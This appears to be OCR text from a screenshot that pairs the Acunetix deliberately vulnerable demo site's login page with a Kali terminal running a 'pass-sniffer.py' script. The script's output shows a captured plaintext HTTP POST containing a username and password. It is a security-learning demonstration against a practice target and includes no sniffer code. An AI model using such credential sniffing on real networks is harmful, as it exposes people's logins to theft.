 testphp.vulnweb.com/login.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : admin
Password : ●●●●●●●●●
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
root@kali: ~/PycharmProjects/passwordsniffer
File Actions Edit View Help
root@kali:~/PycharmProjects/passwordsniffer# python3 pass-sniffer.py
b'POST /userinfo.php HTTP/1.1\r\nHost: testphp.vulnweb.com\r\nUser-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\nAccept: text/html,application/xhtml+
xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept
-Encoding: gzip, deflate\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Leng
th: 30\r\nOrigin: http://testphp.vulnweb.com\r\nConnection: keep-alive\r\nReferer: http://t
estphp.vulnweb.com/login.php\r\nUpgrade-Insecure-Requests: 1\r\n\r\nuname=admin&pass=P%40ss
w0rd%21'
uname=admin
pass=P@ssw0rd!